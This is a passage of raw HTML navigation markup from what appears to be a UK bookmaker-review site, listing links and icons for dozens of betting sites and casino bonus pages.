data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/national-casino/" class="grid_menu_item flex"><img 